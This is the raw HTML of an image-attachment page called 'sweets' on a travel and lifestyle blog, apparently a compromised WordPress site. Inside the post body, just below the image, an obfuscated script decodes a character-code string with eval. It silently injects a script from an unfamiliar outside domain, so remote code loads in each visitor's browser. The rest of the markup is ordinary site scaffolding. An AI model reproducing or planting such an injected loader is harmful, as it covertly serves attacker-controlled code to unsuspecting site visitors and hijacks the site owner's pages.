<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Ffour-healthy-sweets-to-curb-the-cravings%2Fsweets%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=7204C0953B57B362AA7C0AB5444B4FF7');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-9021 attachmentid-9021 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="http://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="http://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="http://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/" itemprop="item"><span itemprop="name">Four Healthy Sweets to Curb the Cravings</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/sweets/" itemprop="item"><span itemprop="name">sweets</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-9021" class="post-9021 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">sweets</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2012/06/sweets.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://bondwithkarla.com/wp-content/uploads/2012/06/sweets-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://bondwithkarla.com/wp-content/uploads/2012/06/sweets-225x300.jpg 225w, https://bondwithkarla.com/wp-content/uploads/2012/06/sweets.jpg 240w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "http://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="http://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="http://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/four-healthy-sweets-to-curb-the-cravings/" rel="prev">Four Healthy Sweets to Curb the Cravings</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-9021 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a561eb95a410bf6a30b0e4103f346afe" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1765461106" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9021' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="28dbe3eb3f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="7"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="http://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-9021-1" preload="metadata" controls="controls"><source type="video/mp4" src="http://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="http://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">http://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
